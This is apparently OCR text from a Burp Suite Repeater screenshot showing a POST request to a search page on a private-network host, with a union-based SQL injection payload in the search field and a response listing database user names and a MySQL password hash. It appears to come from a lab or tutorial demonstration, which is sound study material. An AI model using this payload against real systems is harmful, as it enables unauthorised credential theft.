 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.1.20
Request
Raw Params Headers Hex
POST request to /basic_qry/search.php
Type Name Value
Body abc edifier' union select 1,2,3,user,password ...
Body submit search
Add
Remove
Up
Down
Response
Raw Headers Hex Render
13 <title>
Basic Query Singe Pager
</title>
14 </head>
15 <body>
16
17 <div style="top: 35%; left: 25%; height: 30%; width: 50%; position: fixed; display: block; margin: 0px;
18 <p>
Product Name Brand Category Price
</p>
19 <p>
1700BT Edifier Speakers 12500
</p>
<p>
2 root 3
</p>
<p>
2 3
</p>
<p>
2 pma 3
</p>
<p>
2 *4B854A0518D317C9215379B0E75EBC05B85AE21E CFO 3
</p>
20
21
22 </div>
23
24 </body>
25 </html>
Search... 0 matches \n Pretty
906 bytes | 16 millis
ENG 03:36